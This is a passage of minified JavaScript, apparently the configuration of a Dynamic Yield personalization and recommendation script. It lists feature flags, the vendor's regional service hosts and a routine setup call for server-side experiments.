REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}